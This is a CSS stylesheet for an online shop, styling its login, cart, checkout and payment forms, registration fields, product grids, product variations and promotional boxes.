.login-table form input[type="submit"].buttons { padding: 1.11111rem 1.66667rem; margin: 0 auto 1.66667rem; }

.login-table #SubNavSection { border: 0; background: transparent; -webkit-box-shadow: none; box-shadow: none; margin: 0; padding: 0 1.66667rem 1.66667rem; }

.login-table #SubNavSection a, .login-table #SubNavSection a.subs_under { background: transparent; color: #fff; font-weight: 700; text-align: left; text-transform: capitalize; }

.login-table #SubNavSection a:hover, .login-table #SubNavSection a.subs_under:hover { background: transparent; color: #549ecf; }

.login-table #SubNavSection .sub_nav_links > a, .login-table #SubNavSection .sub_nav_links > .sub_nav_selected, .login-table #SubNavSection .sub_nav_header { border-bottom: 1px solid rgba(0, 0, 0, 0.32); }

.login-table #SubNavSection .sub_nav_links > *:last-child { border-bottom: 0; }

.cart_table { margin: 1.66667rem 0; }

.cart_table th { background: #fff; }

.cart_table a { color: #183a60; }

.logout-options { text-align: center; margin-bottom: 1.66667rem; }

.checkout-form .required.row.column, .checkout-form .required.row.columns { margin-bottom: 0.55556rem; font-size: 0.88889rem; }

#page-id-8 h1, #page-id-8 .sub-banner #sub-banner-container > *, .sub-banner #page-id-8 #sub-banner-container > *, #page-id-8 .product-details-header { padding-bottom: 0; text-align: center; }

#page-id-8 .logout-options { text-align: center; }

#page-id-8 .account-questions { margin-top: 1.66667rem; }

#page-id-8 .chk_silver { border: 0; background: 0; padding: 0 !important; }

#page-id-8 .chk_silver .form_text { padding: 0.22222rem 0.44444rem; }

.error_box { margin: 0 0 1rem 0; padding: 1rem; border: 1px solid rgba(10, 10, 10, 0.25); border-radius: 5px; position: relative; color: #5c5c5c; background-color: #ef715d; }

.error_box > :first-child { margin-top: 0; }

.error_box > :last-child { margin-bottom: 0; }

.error_box tr { background-color: #ef715d; }

#page-id-8 .content form .alert a, .user-registration-form form .alert a { color: #183a60; }

#page-id-8 .content form .fm-answer::before, #page-id-8 .content form .fm-answer::after, .user-registration-form form .fm-answer::before, .user-registration-form form .fm-answer::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

#page-id-8 .content form .fm-answer::after, .user-registration-form form .fm-answer::after { clear: both; }

#page-id-8 .content form .form-create-new-account-message, .user-registration-form form .form-create-new-account-message { color: #225389; font-weight: 700; font-size: 1rem; }

#page-id-8 .content form .form-create-new-account-box, .user-registration-form form .form-create-new-account-box { margin: 0.55556rem 0; }

#page-id-8 .content form input[type="text"].form_text, #page-id-8 .content form input[type="email"].form_text, #page-id-8 .content form textarea.form_textarea, #page-id-8 .content form input[type="password"], #page-id-8 .content form select, .user-registration-form form input[type="text"].form_text, .user-registration-form form input[type="email"].form_text, .user-registration-form form textarea.form_textarea, .user-registration-form form input[type="password"], .user-registration-form form select { background-color: #fff; color: #000; border: 1px solid #ccc; margin-bottom: 0; }

#page-id-8 .content form .fm-question-container, .user-registration-form form .fm-question-container { margin-bottom: 0.77778rem; }

#page-id-8 .content form .fm-qid-13, .user-registration-form form .fm-qid-13 { margin-bottom: 1.66667rem; }

#page-id-8 .content form .fm-qid-30 .fm-question, .user-registration-form form .fm-qid-30 .fm-question { padding: .66667rem .83333rem; margin-bottom: 0.83333rem; border: 1px solid #ccc; color: #fff; background-color: #404d03; line-height: 1.4; font-family: "Oxygen", sans-serif; font-size: 1.11111rem; }

#page-id-8 .content form ::-webkit-input-placeholder, .user-registration-form form ::-webkit-input-placeholder { color: #9e9e9e; }

#page-id-8 .content form :-moz-placeholder, .user-registration-form form :-moz-placeholder { /* Firefox 18- */ color: #9e9e9e; }

#page-id-8 .content form ::-moz-placeholder, .user-registration-form form ::-moz-placeholder { /* Firefox 19+ */ color: #9e9e9e; }

#page-id-8 .content form :-ms-input-placeholder, .user-registration-form form :-ms-input-placeholder { color: #9e9e9e; }

#page-id-8 .content form select.form_select[data-selected=""], .user-registration-form form select.form_select[data-selected=""] { color: #9e9e9e; }

#page-id-8 .content form .form-required-div, .user-registration-form form .form-required-div { color: #000; text-align: left; }

#page-id-8 .content form .required.columns, .user-registration-form form .required.columns { text-align: center; padding-bottom: 0.55556rem; }

#page-id-8 .content form .fm-addressline2, .user-registration-form form .fm-addressline2 { margin: 0.33333rem 0 0; }

#page-id-8 .content form .fm-addressline3, .user-registration-form form .fm-addressline3 { display: none; }

#page-id-8 .content form .form_submit_container, .user-registration-form form .form_submit_container { padding: 0; clear: both; }

#page-id-8 .content form .button, .user-registration-form form .button { margin: 0.55556rem 0 0; }

#ShippingOptionsContents { padding-top: 0.55556rem; }

#SubmitShippingMethod, .buttons_checkout { padding: 0.85em 1em; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.1); font-size: 1rem; font-weight: 400; color: #fff; font-size: 1em; border: 2px solid #fff; background: #225389; display: block; margin: 0 auto; text-transform: uppercase; -webkit-transition: .3s; transition: .3s; -webkit-box-shadow: 0 3px 2px rgba(50, 50, 50, 0.4); box-shadow: 0 3px 2px rgba(50, 50, 50, 0.4); }

#SubmitShippingMethod:hover, .buttons_checkout:hover { background: #2c6cb2; }

.shipping-header { padding-top: 2.22222rem; }

#CreditProcessDialogue input[type="text"] { margin-bottom: 0; }

#CreditProcessDialogue input[type="text"] + a { margin-top: 0.55556rem; display: inline-block; }

#CreditProcessDialogue label { display: inline; }

#CreditProcessDialogue td { padding: 0.44444rem; }

#PayFor_ExpirationDateMonth, #PayFor_ExpirationDateYear { max-width: 4.44444rem; margin-left: 0.22222rem; }

#PayFor_VerificationNumber { max-width: 4.44444rem; display: inline-block; margin-right: 1.11111rem; }

.chk_lightorange { border: 0; background: transparent; }

.chk_lightorange input[type="checkbox"] { margin: 0 0 3px 0; }

.billing-address { margin-bottom: 1.11111rem; }

.billing-address address { font-style: normal; }

.agreement { background: #225389; padding: 0.44444rem; margin-bottom: 0.55556rem; color: #fff; }

.agreement input { margin: 0 0.22222rem 0.05556rem; }

.confirmpaymentbutton_container { margin-bottom: 1.66667rem; }

#FormSelectStateContainer select, #FormSelectStateContainer input { margin-bottom: 0.55556rem !important; }

#CreateLoginTable { border: 1px solid #ccc; border-radius: 0; }

#CreateLoginTable table { margin: 0; }

#CreateLoginTable table td { padding: 0; }

#CreateLoginTable .form_helpexample { font-size: 0.77778rem; font-style: italic; color: #225389; }

#CreateLoginTable [type='text'], #CreateLoginTable [type='password'], #CreateLoginTable [type='date'], #CreateLoginTable [type='datetime'], #CreateLoginTable [type='datetime-local'], #CreateLoginTable [type='month'], #CreateLoginTable [type='week'], #CreateLoginTable [type='email'], #CreateLoginTable [type='number'], #CreateLoginTable [type='search'], #CreateLoginTable [type='tel'], #CreateLoginTable [type='time'], #CreateLoginTable [type='url'], #CreateLoginTable [type='color'], #CreateLoginTable textarea { margin: 0; }

form .product_sort_dropdown_container label { display: inline-block; vertical-align: middle; margin-right: 0.55556rem; line-height: 33px; font-size: 1rem; font-weight: 600; color: #000; }

form .product_sort_dropdown_container input[type="submit"].buttons { display: none; }

form .product_sort_dropdown_container #SortBox { border: 1px solid #d0d0d0; border-radius: 0; max-width: 15.55556rem; color: #9e9e9e; display: inline-block; vertical-align: middle; margin-bottom: 1.11111rem; }

.product-grid a { text-decoration: none; display: block; }

.product-grid .product-container { max-width: 22.22222rem; margin: 0 auto 1.66667rem; padding: 0 1.66667rem 1.66667rem; border-top: 6px solid #1075d5; background: #fff; text-align: center; -webkit-box-shadow: inset 0 0 9px 1px #f4f4f4, 0px 1px 1px 0px rgba(0, 0, 0, 0.22); box-shadow: inset 0 0 9px 1px #f4f4f4, 0px 1px 1px 0px rgba(0, 0, 0, 0.22); }

.product-grid .product-container .thumbnail-container { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; margin-bottom: 1.11111rem; }

.product-grid .product-container img { display: block; margin: 0 auto; max-height: 13.88889rem; }

.product-grid .product-container .product-manufacturer { font-weight: 600; margin-bottom: 0.27778rem; }

.product-grid .product-container .product_header { margin-bottom: 0.55556rem; color: #000; font-size: 1.33333rem; font-weight: 600; line-height: 1.2; }

.product-grid .product-container .product_header a { text-decoration: underline; }

.product-grid .product-container .product_header a:hover { text-decoration: none; }

.product-grid .product-container .product_cost { margin-top: 0; }

.product-grid .product-container .product_code { font-style: normal; color: #6e6e6e; font-size: 0.88889rem; }

.product-grid .product-container .product_cost_view { color: #80c245; font-size: 1.33333rem; font-weight: 600; }

.product-grid .product-container .product_imagecontainer { min-height: 0; display: block; vertical-align: initial; }

.product-grid .product-container .product_cost_box_standard { background: transparent; border: 0; }

.product-grid .product-container .product_cost { height: auto; }

.paged_results { width: 100%; float: left; padding-left: 0.55556rem; padding-right: 0.55556rem; margin-bottom: 1.11111rem; font-weight: 600; }

@media screen and (min-width: 40em) { .paged_results { padding-left: 0.83333rem; padding-right: 0.83333rem; } }

.paged_results:last-child:not(:first-child) { float: right; }

.paged_results .page_selected { background: #80c245; color: #fff; padding: 0 0.16667rem; }

.paged_results .page_notselected { text-decoration: none; }

.paged_results .see-all-products { margin-left: 0.83333rem; text-decoration: none; }

.product .callout.success, .close-button { color: #fff; }

.product .callout.success a, .close-button a { color: #fff; }

.product-img-container-thumb { display: block; height: calc(100% - 20px); background: #fff; margin: 0 0 1.11111rem 0; text-align: center; border: 0.33333rem solid #fff; -webkit-box-shadow: inset 0 0 9px 1px #f4f4f4, 0px 1px 1px 0px rgba(0, 0, 0, 0.22); box-shadow: inset 0 0 9px 1px #f4f4f4, 0px 1px 1px 0px rgba(0, 0, 0, 0.22); }

.product-img-container { background: #fff; margin: 0 0 1.11111rem 0; text-align: center; border: 0.33333rem solid #fff; -webkit-box-shadow: inset 0 0 9px 1px #f4f4f4, 0px 1px 1px 0px rgba(0, 0, 0, 0.22); box-shadow: inset 0 0 9px 1px #f4f4f4, 0px 1px 1px 0px rgba(0, 0, 0, 0.22); }

.product-img-container li { padding-bottom: 0; }

.product-name { font-family: "Oxygen", sans-serif; font-size: 1.66667rem; margin-bottom: 0; }

.product-name h1, .product-name .sub-banner #sub-banner-container > *, .sub-banner .product-name #sub-banner-container > *, .product-name .product-details-header { color: #000; font-family: "Oxygen", sans-serif; font-size: 1.66667rem; margin-bottom: 1.11111rem; }

.product-details-header { color: #000; }

.product-details-content p { color: #111; }

.product-codes { color: #052b5f; font-weight: 700; margin-bottom: 0.83333rem; }

.product-codes div { margin-bottom: 0.27778rem; }

.product-price { font-weight: 700; color: #225389; font-size: 1.33333rem; margin-bottom: 0.55556rem; }

.product-list-description { color: #57513f; font-size: 1rem; font-weight: 700; margin: 0 0 1.11111rem 0; }

.product-list-description li { list-style: none; background: url("/images/icon-leaves.png") center left no-repeat; padding: 0.27778rem 0; }

.quantity { font-size: 1.33333rem; padding-top: 1.11111rem; color: #5b5b5b; }

.quantity input { display: inline-block; width: 4.44444rem; background: #eee; border: 1px solid rgba(0, 0, 0, 0.18); border-radius: 0; -webkit-box-shadow: none; box-shadow: none; font-size: 1.33333rem; color: #5b5b5b; }

.quantity input:hover { cursor: pointer; }

form .product button.submit { padding: 1.11111rem; color: #373737; font-size: 1rem; font-weight: 700; background: #549ecf; border: 1px solid #ada41a; -webkit-transition: .3s; transition: .3s; }

form .product button.submit:hover { background: #2f77a7; }

form .product button.submit img { margin-left: 0.22222rem; margin-top: -0.11111rem; }

.us-only { display: inline-block; margin-left: 0.55556rem; color: #990000; font-weight: 700; }

.product-variations { background: #fffaef; border: 1px solid #c1c1c1; border-bottom: 0; }

.product-variations .variation { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; padding: 1.11111rem; border-bottom: 1px solid #c1c1c1; -webkit-transition: .1s; transition: .1s; }

.product-variations .variation:hover { background: #ffeabc; }

.product-variations .variation input { float: left; display: inline-block; margin-top: 0.22222rem; margin-right: 0.44444rem; }

.product-variations .variation .variation-name { -ms-flex-preferred-size: 80%; flex-basis: 80%; font-size: 1rem; font-weight: 700; color: #000; line-height: 1.2; }

.product-variations .variation .variation-number { font-size: 1rem; font-weight: 300; color: #505050; line-height: 1.2; margin-left: 1.11111rem; }

.product-variations .variation .variation-price { -ms-flex-preferred-size: 20%; flex-basis: 20%; color: #225389; font-size: 1.33333rem; font-weight: 700; line-height: 1.2; }

@media screen and (min-width: 40em) { .product-variations .variation { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .product-variations .variation .variation-price { margin-left: 0.55556rem; text-align: right; } }

/*======================================= Custom Site Styles =======================================*/
.cta-box.blue-ribbon { padding: 20px; background-color: #fefefe; color: #626262; height: calc(100% - 20px); margin: 10px; text-align: center; border-top: 11px solid #549ecf; }

.cta-box.blue-ribbon .img-wrap { height: 157px; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; margin-bottom: 10px; }

.cta-box.blue-ribbon .img-wrap img { max-height: 100%; max-width: 100%; margin: 0; }

.cta-box.blue-ribbon .pre-heading { font-size: 1.11111rem; font-weight: bold; color: #626262; }

.cta-box.blue-ribbon a.heading { color: #153E6A; text-decoration: underline; font-size: 1.33333rem; display: block; font-weight: bold; width: -webkit-fit-content; width: -moz-fit-content; width: fit-content; margin: 0 auto 10px; -webkit-transition: .3s ease-in-out; transition: .3s ease-in-out; }

.cta-box.blue-ribbon a.heading:hover, .cta-box.blue-ribbon a.heading:focus { color: #549ecf; }

.cta-box.blue-ribbon p { font-size: 0.94444rem; color: #626262; }

.cta-box.blue-ribbon p strong { color: inherit; }

.cta-box.blue-ribbon > *:last-child { margin-bottom: 0; }

@media screen and (min-width: 64em) { .cta-box.blue-ribbon { padding: 30px; } }

/*# sourceMappingURL=[data-uri] */

/*# sourceMappingURL=main.css.map */
